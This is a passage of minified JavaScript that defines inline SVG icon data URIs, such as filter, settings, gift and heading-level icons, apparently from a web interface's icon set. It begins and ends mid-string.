4zm-4.293 9.293a1 1 0 0 1 0 1.414L5.414 20H9a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1v-6a1 1 0 1 1 2 0v3.586l5.293-5.293a1 1 0 0 1 1.414 0'/></svg>",$0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M4.533 2h14.933c.529 0 .992 0 1.355.033.35.031.828.105 1.216.425a2 2 0 0 1 .725 1.621c-.02.503-.285.909-.494 1.19-.218.292-.527.637-.88 1.031l-5.735 6.411c-.081.09-.121.136-.149.17l-.002.002v.003a6 6 0 0 0-.002.225v5.385c.002.138.005.423-.095.69a1.5 1.5 0 0 1-.396.586c-.211.19-.477.294-.605.344l-.036.014-3.428 1.37a6 6 0 0 1-.49.181 1.5 1.5 0 0 1-.755.05 1.5 1.5 0 0 1-.946-.64 1.5 1.5 0 0 1-.235-.721c-.014-.161-.014-.35-.014-.522v-6.737c0-.12 0-.181-.002-.225v-.003l-.003-.003a6 6 0 0 0-.148-.169L2.64 6.334 2.61 6.3c-.353-.394-.662-.739-.88-1.032-.209-.28-.473-.686-.493-1.189a2 2 0 0 1 .725-1.621c.388-.32.866-.394 1.215-.425C3.541 2 4.005 2 4.533 2m-1.23 2.03.032.044c.158.211.405.489.796.926l5.706 6.378.032.035c.117.13.265.295.375.491a2 2 0 0 1 .208.544c.049.219.048.44.048.616v6.459l3-1.2v-5.259c0-.176-.001-.397.047-.616a2 2 0 0 1 .208-.544c.11-.196.258-.36.376-.491l.031-.035L19.868 5c.392-.437.639-.715.796-.926l.032-.044-.054-.005C20.38 4 20.008 4 19.422 4H4.577c-.587 0-.958.001-1.22.025z'/></svg>",a2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12.04.986a2.9 2.9 0 0 1 2 .804 2.8 2.8 0 0 1 .82 2 .53.53 0 0 0 .09.35.45.45 0 0 0 .22.19.6.6 0 0 0 .3 0 .55.55 0 0 0 .26-.14 3 3 0 0 1 1-.66 2.86 2.86 0 0 1 2.15 0c.345.143.658.354.92.62.53.531.828 1.25.83 2-.003.371-.077.738-.22 1.08-.141.34-.349.65-.61.91a.56.56 0 0 0-.18.31.5.5 0 0 0 0 .29.6.6 0 0 1 .06.18q.054.071.13.12c.078.058.173.089.27.09h.14a2.82 2.82 0 0 1 2 .82 2.86 2.86 0 0 1 .82 2 2.8 2.8 0 0 1-2.82 2.84.66.66 0 0 0-.36.08.6.6 0 0 0-.18.23.5.5 0 0 0 0 .3.6.6 0 0 0 .14.26c.286.283.507.624.65 1 .148.34.224.709.22 1.08a2.7 2.7 0 0 1-.22 1.08 2.65 2.65 0 0 1-.61.91 2.81 2.81 0 0 1-4 0 .56.56 0 0 0-.31-.18.5.5 0 0 0-.29 0 .55.55 0 0 0-.23.19.46.46 0 0 0-.09.27v.16a2.8 2.8 0 0 1-2.86 2.78 2.8 2.8 0 0 1-2.86-2.79.6.6 0 0 0 0-.34.48.48 0 0 0-.24-.18.6.6 0 0 0-.35-.06.5.5 0 0 0-.26.14 2.9 2.9 0 0 1-1 .65 2.84 2.84 0 0 1-2.16 0 3 3 0 0 1-.91-.62 2.79 2.79 0 0 1-.61-3.07 2.65 2.65 0 0 1 .61-.91.56.56 0 0 0 .18-.31.5.5 0 0 0 0-.29.47.47 0 0 0-.26-.22.46.46 0 0 0-.28-.08h-.12a2.82 2.82 0 0 1 0-5.64.6.6 0 0 0 .34-.09.55.55 0 0 0 .18-.19.7.7 0 0 0 .06-.35.5.5 0 0 0-.18-.31 3.1 3.1 0 0 1-.66-1 2.9 2.9 0 0 1-.17-1.04c0-.37.07-.737.21-1.08.145-.341.355-.65.62-.91a2.7 2.7 0 0 1 .91-.61 2.81 2.81 0 0 1 3.09.61.63.63 0 0 0 .31.18.42.42 0 0 0 .29 0H9a.5.5 0 0 0 .12-.13.47.47 0 0 0 .1-.36v-.16a2.8 2.8 0 0 1 .82-2 2.9 2.9 0 0 1 2-.804m-.095 1.992a.803.803 0 0 0-.815.812v.16a2.57 2.57 0 0 1-.42 1.37 2.46 2.46 0 0 1-1.1.92q-.12.05-.25.07a2.6 2.6 0 0 1-1.27.1 2.5 2.5 0 0 1-1.3-.68 1.1 1.1 0 0 0-.33-.24.86.86 0 0 0-.63 0q-.14.075-.26.18a.8.8 0 0 0-.12.28.8.8 0 0 0-.06.31q0 .165.06.32a.9.9 0 0 0 .18.26c.376.368.632.843.73 1.36.097.487.048.991-.14 1.45a2.43 2.43 0 0 1-.87 1.11 2.4 2.4 0 0 1-1.39.47h-.14a.86.86 0 0 0-.58.24.82.82 0 0 0 .58 1.4h.16a2.522 2.522 0 0 1 2.46 3 2.45 2.45 0 0 1-.68 1.3 1.5 1.5 0 0 0-.24.32.9.9 0 0 0-.06.32q0 .162.06.31.073.146.18.27a.8.8 0 0 0 .27.18c.202.08.427.08.63 0a.9.9 0 0 0 .26-.18 2.6 2.6 0 0 1 1.36-.78q.224-.034.45-.04v-.02c.345-.001.687.075 1 .22.447.17.834.47 1.11.86.289.417.442.913.44 1.42v.11a.78.78 0 0 0 .24.57.84.84 0 0 0 1.16 0 .8.8 0 0 0 .23-.57V20c.007-.49.152-.969.42-1.38.27-.403.653-.72 1.1-.91.455-.201.96-.26 1.45-.17s.943.323 1.3.67c.092.102.205.184.33.24a.75.75 0 0 0 .62 0q.15-.064.27-.17a.8.8 0 0 0 .18-.27.85.85 0 0 0 0-.63.8.8 0 0 0-.18-.26 2.6 2.6 0 0 1-.74-1.37c-.09-.49-.03-.995.17-1.45a2.53 2.53 0 0 1 2.29-1.51.9.9 0 0 0 .67-.24.822.822 0 0 0-.58-1.39h-.16a2.54 2.54 0 0 1-1.37-.42 2.46 2.46 0 0 1-.92-1.1.8.8 0 0 1-.07-.25 2.5 2.5 0 0 1 .59-2.57c.102-.092.184-.205.24-.33a.72.72 0 0 0 0-.62 1 1 0 0 0-.17-.27.8.8 0 0 0-.27-.18.86.86 0 0 0-.63 0 .7.7 0 0 0-.26.18c-.37.379-.85.634-1.37.73a2.51 2.51 0 0 1-3-2.45.87.87 0 0 0-.24-.67.83.83 0 0 0-.575-.232m-.725 5.05a4 4 0 1 1 1.56 7.845 4 4 0 0 1-1.56-7.846M12 9.95a2 2 0 1 0 0 4 2 2 0 0 0 0-4'/></svg>",c2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M19.286 15.96A1.65 1.65 0 0 1 19.4 15a1.65 1.65 0 0 1 1.51-1H21a2 2 0 0 0 0-4h-.17a1.65 1.65 0 0 1-1.51-1v-.08a1.65 1.65 0 0 1 .33-1.82l.06-.06a2 2 0 0 0 0-2.83 2 2 0 0 0-2.83 0l-.06.06A1.65 1.65 0 0 1 15 4.6a1.65 1.65 0 0 1-1-1.51V3a2 2 0 1 0-4 0v.17a1.65 1.65 0 0 1-1 1.51h-.08a1.65 1.65 0 0 1-1.82-.33l-.06-.06a2 2 0 1 0-2.83 2.83l.06.06A1.65 1.65 0 0 1 4.6 9a1.65 1.65 0 0 1-1.51 1.08H3a2 2 0 1 0 0 4h.17a1.65 1.65 0 0 1 1.51 1 1.65 1.65 0 0 1-.33 1.82l-.06.06a2 2 0 0 0 1.415 3.417 2 2 0 0 0 1.415-.587l.06-.06A1.65 1.65 0 0 1 9 19.4a1.65 1.65 0 0 1 1.08 1.51V21a2 2 0 0 0 4 0v-.17a1.65 1.65 0 0 1 1-1.51 1.65 1.65 0 0 1 1.82.33l.06.06a2 2 0 0 0 2.83 0 2 2 0 0 0 0-2.83l-.06-.06a1.65 1.65 0 0 1-.444-.86M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0'/></svg>",s2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M20 18.8V11H4v7.8c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C5.52 22 6.08 22 7.2 22h9.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C20 20.48 20 19.92 20 18.8' opacity='.12'/><path fill-rule='evenodd' d='M8.464 3c-.25 0-.493.1-.675.286A1.02 1.02 0 0 0 7.5 4c0 .271.106.527.289.714A.95.95 0 0 0 8.464 5h2.17a6 6 0 0 0-.25-.525C9.898 3.575 9.274 3 8.464 3M11 7v3H3.6a8 8 0 0 1-.589-.011v-.014A8 8 0 0 1 3 9.4V7.6a8 8 0 0 1 .011-.589h.014C3.14 7 3.303 7 3.6 7zM5.67 5a3.03 3.03 0 0 1 .692-3.115A2.95 2.95 0 0 1 8.464 1C10.26 1 11.373 2.218 12 3.272 12.627 2.218 13.741 1 15.536 1c.792 0 1.548.32 2.102.885A3.02 3.02 0 0 1 18.33 5h2.102c.252 0 .498 0 .706.017.229.019.499.063.77.201a2 2 0 0 1 .874.874c.138.271.182.541.201.77.017.208.017.454.017.706v1.864c0 .252 0 .498-.017.706a2 2 0 0 1-.201.77 2 2 0 0 1-.874.874 2 2 0 0 1-.77.201q-.066.005-.138.009v6.847c0 .527 0 .982-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031H7.16c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C3 19.82 3 19.365 3 18.838v-6.846l-.138-.009a2 2 0 0 1-.77-.201 2 2 0 0 1-.874-.874 2 2 0 0 1-.201-.77C1 9.93 1 9.684 1 9.432V7.568c0-.252 0-.498.017-.706.019-.229.063-.499.201-.77a2 2 0 0 1 .874-.874c.271-.138.541-.182.77-.201C3.07 5 3.316 5 3.568 5H5.67M5 12v6.8c0 .577 0 .949.024 1.232.022.272.06.372.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C6.25 21 6.623 21 7.2 21H11v-9zm8 0v9h3.8c.577 0 .949 0 1.232-.024.272-.022.373-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C19 19.75 19 19.377 19 18.8V12zm7.4-2a8 8 0 0 0 .589-.011v-.014C21 9.86 21 9.697 21 9.4V7.6a8 8 0 0 0-.012-.589h-.013A8 8 0 0 0 20.4 7H13v3zm-4.864-5c.25 0 .493-.1.675-.286.183-.187.289-.443.289-.714s-.106-.527-.289-.714A.95.95 0 0 0 15.536 3c-.81 0-1.434.576-1.92 1.475a6 6 0 0 0-.25.525z'/></svg>",l2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M18 20a2 2 0 1 0 0-4 2 2 0 0 0 0 4m4-2a4 4 0 1 1-5-3.874V3a1 1 0 1 1 2 0v11.126c1.725.444 3 2.01 3 3.874m-10 0a1 1 0 0 1-1 1H8a3 3 0 0 1-3-3V9.874A4.002 4.002 0 0 1 6 2a4 4 0 0 1 1 7.874V16a1 1 0 0 0 1 1h3a1 1 0 0 1 1 1M6 8a2 2 0 1 0 0-4 2 2 0 0 0 0 4'/></svg>",v2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><g fill-rule='evenodd' clip-path='url(#a)'><path d='M13.308 9.632a4.5 4.5 0 0 1-1.78.36 4.5 4.5 0 1 1 3.23-7.64 4.5 4.5 0 1 1-1.45 7.28m4.609-5.219a2.5 2.5 0 1 0-2.778 4.158 2.5 2.5 0 0 0 2.778-4.158m-4.8-.851a2.46 2.46 0 0 0-1.59-.57 2.5 2.5 0 0 0 0 5c.245-.001.488-.038.72-.11a4.49 4.49 0 0 1 .87-4.32M20.637 13.495a2.59 2.59 0 0 1 2.193 1.56 2.51 2.51 0 0 1-.562 2.777l-2.16 2.1a5.2 5.2 0 0 1-2.63 1.37l-3.05.59a5.2 5.2 0 0 1-2.26-.05l-2.75-.67a3.5 3.5 0 0 0-.78-.09h-1.66a2 2 0 0 1-1.08 1.69 3.1 3.1 0 0 1-1.51.22h-.8a3.1 3.1 0 0 1-1.5-.22 2 2 0 0 1-.88-.87 3.1 3.1 0 0 1-.22-1.51v-5.8a3.1 3.1 0 0 1 .22-1.51 2 2 0 0 1 .87-.87 3.1 3.1 0 0 1 1.51-.22h.8a3.1 3.1 0 0 1 1.51.22c.377.187.682.493.87.87q.115.217.16.46l1.61-.67a9.3 9.3 0 0 1 3.1-.88c.478.002.954.059 1.42.17l2.38.58a2.55 2.55 0 0 1 2 2.33l1.48-1.08a2.6 2.6 0 0 1 1.719-.497m-16.21 7.497q.303-.008.6-.05v-6.38a5 5 0 0 0 0-.65c-.01.05-.3.05-.58.05h-.8a5 5 0 0 0-.65 0c.05.01.05.3.05.58v5.8a5 5 0 0 0 0 .65zm14.28-2.5 2.16-2.1a.48.48 0 0 0 .12-.553.5.5 0 0 0-.12-.167.6.6 0 0 0-.77-.05l-2.51 1.83a3.14 3.14 0 0 1-1.84.6h-2.43a1 1 0 1 1 0-2h1.54a.56.56 0 0 0 .58-.53v-.31a.56.56 0 0 0-.43-.52l-2.39-.58a4.3 4.3 0 0 0-.94-.11c-.798.114-1.575.354-2.3.71l-2.35 1v3.4h1.65c.422-.002.842.049 1.25.15l2.76.67c.462.1.94.1 1.4 0l3-.59a3.2 3.2 0 0 0 1.62-.85'/></g><defs><clipPath id='a'><path d='M0 0h24v24H0z'/></clipPath></defs></svg>",t2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M2.833 7.5c-.46 0-.833.448-.833 1s.373 1 .833 1h18.334c.46 0 .833-.448.833-1s-.373-1-.833-1zM2.833 14.5c-.46 0-.833.448-.833 1s.373 1 .833 1h18.334c.46 0 .833-.448.833-1s-.373-1-.833-1z'/></svg>",g2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M3.2 10.533a2.2 2.2 0 1 0 0-4.4 2.2 2.2 0 0 0 0 4.4M3.2 17.867a2.2 2.2 0 1 0 0-4.4 2.2 2.2 0 0 0 0 4.4M12 17.867a2.2 2.2 0 1 0 0-4.4 2.2 2.2 0 0 0 0 4.4M23 15.667a2.2 2.2 0 1 1-4.4 0 2.2 2.2 0 0 1 4.4 0M14.2 8.333a2.2 2.2 0 1 1-4.4 0 2.2 2.2 0 0 1 4.4 0M20.8 10.533a2.2 2.2 0 1 0 0-4.4 2.2 2.2 0 0 0 0 4.4'/></svg>",e2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M15.667 1a2.2 2.2 0 1 1 0 4.4 2.2 2.2 0 0 1 0-4.4m2.2 11a2.2 2.2 0 1 0-4.4 0 2.2 2.2 0 0 0 4.4 0m0 8.8a2.2 2.2 0 1 0-4.4 0 2.2 2.2 0 0 0 4.4 0m-7.334 0a2.2 2.2 0 1 0-4.4 0 2.2 2.2 0 0 0 4.4 0m-2.2-11a2.2 2.2 0 1 1 0 4.4 2.2 2.2 0 0 1 0-4.4m2.2-6.6a2.2 2.2 0 1 0-4.4 0 2.2 2.2 0 0 0 4.4 0'/></svg>",o2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M9.664 2.014a1 1 0 0 1 .822 1.15L9.847 7h5.973l.694-4.164a1 1 0 1 1 1.972.328L17.847 7H20.5a1 1 0 1 1 0 2h-2.986l-1 6H19.5a1 1 0 1 1 0 2h-3.32l-.694 4.164a1 1 0 0 1-1.972-.328L14.153 17H8.18l-.694 4.164a1 1 0 1 1-1.972-.328L6.153 17H2.5a1 1 0 1 1 0-2h3.986l1-6H3.5a1 1 0 1 1 0-2h4.32l.694-4.164a1 1 0 0 1 1.15-.822M9.514 9l-1 6h5.972l1-6z'/></svg>",d2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M13.29 8.69a.3.3 0 0 1 .3-.31h2.54a3.5 3.5 0 0 1 2.34.88 3.15 3.15 0 0 1 1 1.6c.26.926.2 1.912-.17 2.8a3.12 3.12 0 0 1-2.16 1.85 4 4 0 0 1-1.08.15h-2.47a.29.29 0 0 1-.3-.3zm1.63 5.45h.88q.27.023.54 0a1.74 1.74 0 0 0 1.43-1.24 2.8 2.8 0 0 0 .06-1.37A1.82 1.82 0 0 0 16 9.92h-1.08z'/><path d='M6.14 15.67h-1a.31.31 0 0 1-.3-.3V8.69a.31.31 0 0 1 .3-.3h1a.3.3 0 0 1 .3.3v2.54h2.9V8.69a.3.3 0 0 1 .3-.3h1a.29.29 0 0 1 .3.3v6.68a.3.3 0 0 1-.3.3h-1a.3.3 0 0 1-.3-.3v-2.59h-2.9v2.59a.3.3 0 0 1-.3.3'/><path fill-rule='evenodd' d='M2.82 3.55h18.36A1.82 1.82 0 0 1 23 5.37v13.26a1.82 1.82 0 0 1-1.82 1.82H2.82A1.82 1.82 0 0 1 1 18.63V5.37a1.82 1.82 0 0 1 1.82-1.82m.89 14.69h16.58a.5.5 0 0 0 .5-.5V6.26a.5.5 0 0 0-.5-.5H3.71a.5.5 0 0 0-.5.5v11.48a.5.5 0 0 0 .5.5'/></svg>",h2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.045.563.046 1.08.144 1.565.391a4 4 0 0 1 1.748 1.749c.247.485.346 1.002.392 1.564.044.54.044 1.205.044 2.01v8.483c0 .805 0 1.47-.044 2.01-.046.562-.145 1.08-.392 1.564a4 4 0 0 1-1.748 1.749c-.485.247-1.002.345-1.564.391-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.011-.044-.562-.046-1.079-.144-1.564-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.712 2 17.047 2 16.242V7.759c0-.805 0-1.47.044-2.01.046-.562.145-1.08.392-1.564a4 4 0 0 1 1.748-1.749c.485-.247 1.002-.345 1.564-.391C6.29 2 6.954 2 7.758 2m7.988 13.258c-.33 0-.558-.228-.558-.57v-4.76h-.022l-1.024.712a.5.5 0 0 1-.321.11c-.237 0-.409-.172-.409-.422 0-.176.07-.308.26-.44l1.296-.91c.281-.197.457-.237.694-.237.4 0 .642.242.642.633v5.313c0 .343-.229.572-.558.572m-8.052-.602c0 .374.215.59.567.59.356 0 .567-.216.567-.59V12.42h3.085v2.236c0 .374.21.59.562.59.356 0 .567-.216.567-.59V9.343c0-.373-.21-.588-.567-.588-.351 0-.562.215-.562.588v2.123H8.829V9.343c0-.373-.211-.588-.567-.588-.352 0-.567.215-.567.588z'/></svg>",w2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.486.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.484c0 .805 0 1.469-.044 2.01-.046.562-.145 1.079-.392 1.564a4 4 0 0 1-1.748 1.748c-.485.248-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.011-.044-.562-.046-1.079-.144-1.564-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.711 2 17.047 2 16.242V7.759c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2m5.448 13.197c-.352 0-.536-.194-.536-.48 0-.219.074-.35.316-.58l1.938-1.92c.809-.8 1.01-1.12 1.01-1.604 0-.567-.434-.975-1.045-.975-.571 0-.971.29-1.195.861-.115.228-.247.347-.506.347-.307 0-.492-.189-.492-.47q.001-.125.035-.237c.172-.686.932-1.411 2.167-1.411 1.27 0 2.144.751 2.144 1.815 0 .743-.356 1.244-1.406 2.272l-1.455 1.433v.022h2.532c.299 0 .483.184.483.465 0 .277-.184.462-.483.462zm-6.404-.514c0 .373.215.588.567.588.356 0 .567-.215.567-.588v-2.237h3.085v2.237c0 .373.21.588.562.588.356 0 .567-.215.567-.588V9.37c0-.374-.21-.59-.567-.59-.351 0-.562.216-.562.59v2.122H7.937V9.37c0-.374-.211-.59-.567-.59-.352 0-.567.216-.567.59z'/></svg>",i2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.011-.044-.562-.046-1.079-.145-1.564-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.011.046-.562.145-1.079.392-1.564a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2m7.133 13.298c-1.112 0-1.832-.453-2.162-1.09a.9.9 0 0 1-.119-.448c0-.299.19-.488.506-.488.233 0 .373.101.492.334.22.48.602.765 1.296.765.721 0 1.209-.413 1.209-.989.004-.677-.488-1.055-1.301-1.055h-.36c-.282 0-.449-.171-.449-.421 0-.251.167-.422.449-.422h.334c.698 0 1.164-.4 1.164-.963 0-.55-.36-.918-1.063-.918-.598 0-.945.246-1.156.742-.123.273-.246.374-.51.374-.316 0-.483-.185-.483-.475 0-.158.03-.298.11-.452.299-.629 1.002-1.09 2.034-1.09 1.314 0 2.158.685 2.158 1.665 0 .796-.567 1.328-1.332 1.486v.022c.936.088 1.556.65 1.556 1.533 0 1.125-.984 1.89-2.373 1.89m-8.157-.642c0 .374.215.59.567.59.356 0 .567-.216.567-.59V12.42h3.085v2.236c0 .374.21.59.562.59.356 0 .567-.216.567-.59V9.345c0-.374-.21-.59-.567-.59-.351 0-.562.216-.562.59v2.122H7.869V9.344c0-.374-.211-.59-.567-.59-.352 0-.567.216-.567.59z'/></svg>",m2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M15.474 13.048V9.691h-.017c-1.007 1.441-1.635 2.39-2.15 3.326v.031z'/><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.045.563.046 1.08.144 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.759v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.345-1.564.391-.541.045-1.206.045-2.01.045H7.758c-.805 0-1.47 0-2.011-.045-.562-.046-1.079-.144-1.564-.391a4 4 0 0 1-1.748-1.748c-.247-.486-.346-1.003-.392-1.565C2 17.712 2 17.047 2 16.242V7.759c0-.805 0-1.469.044-2.01.046-.562.145-1.079.392-1.564a4 4 0 0 1 1.748-1.748c.485-.248 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2m8.238 13.259c-.312 0-.54-.203-.54-.559v-.747h-2.5c-.41 0-.678-.259-.678-.637 0-.246.07-.453.247-.769.444-.795 1.164-1.88 1.924-2.997.414-.615.69-.809 1.156-.809.585 0 .932.308.932.835v3.446h.444c.299 0 .479.193.479.466 0 .276-.18.465-.484.465h-.44v.747c0 .356-.223.559-.54.559m-9.458-.603c0 .374.216.59.567.59.356 0 .567-.216.567-.59V12.42h3.085v2.236c0 .374.211.59.563.59.356 0 .566-.216.566-.59V9.345c0-.374-.21-.59-.566-.59-.352 0-.563.216-.563.59v2.122H7.673V9.344c0-.374-.21-.59-.567-.59-.351 0-.567.216-.567.59z'/></svg>",n2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.011-.044-.562-.046-1.079-.145-1.564-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.011.046-.562.145-1.079.392-1.564a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2m7.162 13.272c-.976 0-1.82-.466-2.132-1.156a1 1 0 0 1-.1-.43c0-.295.188-.48.487-.48.237 0 .382.093.501.325.215.515.637.818 1.248.818.752 0 1.283-.532 1.283-1.283 0-.73-.531-1.248-1.279-1.248-.4 0-.747.162-.988.4-.264.263-.374.32-.633.32-.365 0-.545-.259-.536-.567 0-.026 0-.043.004-.07l.202-2.395c.04-.5.295-.703.791-.703h2.734c.29 0 .479.185.479.461 0 .282-.19.466-.48.466h-2.561l-.167 1.877h.022c.268-.396.79-.642 1.428-.642 1.213 0 2.078.857 2.078 2.07 0 1.327-.975 2.237-2.381 2.237m-8.223-.642c0 .374.215.589.566.589.356 0 .567-.215.567-.589v-2.237h3.085v2.237c0 .374.211.589.563.589.356 0 .567-.215.567-.589V9.317c0-.373-.211-.589-.567-.589-.352 0-.563.216-.563.59v2.122H7.831V9.317c0-.373-.21-.589-.567-.589-.351 0-.566.216-.566.59z'/></svg>",p2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M14.971 14.377c.708 0 1.27-.553 1.27-1.248.005-.73-.527-1.248-1.257-1.248s-1.278.519-1.278 1.226c0 .712.558 1.27 1.265 1.27'/><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.486.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.484c0 .805 0 1.469-.044 2.01-.046.562-.145 1.079-.392 1.564a4 4 0 0 1-1.748 1.748c-.485.248-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.011-.044-.562-.046-1.079-.144-1.564-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.711 2 17.047 2 16.242V7.759c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2m7.23 13.3c-.989 0-1.771-.483-2.21-1.41q-.351-.734-.352-1.815c0-2.114.967-3.375 2.58-3.375.966 0 1.704.422 2.02 1.024.071.127.102.237.102.36 0 .26-.185.457-.484.457-.224 0-.364-.106-.54-.33-.295-.404-.633-.588-1.103-.588-.958 0-1.468.883-1.49 2.342v.066h.022c.25-.585.883-1.024 1.745-1.024 1.221 0 2.078.879 2.078 2.078 0 1.288-.997 2.215-2.368 2.215m-8.346-.641c0 .373.215.589.566.589.356 0 .567-.216.567-.59v-2.236h3.085v2.237c0 .373.211.589.563.589.356 0 .567-.216.567-.59V9.347c0-.374-.211-.59-.567-.59-.352 0-.563.216-.563.59v2.122H7.776V9.346c0-.374-.21-.59-.567-.59-.351 0-.566.216-.566.59z'/></svg>",x2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 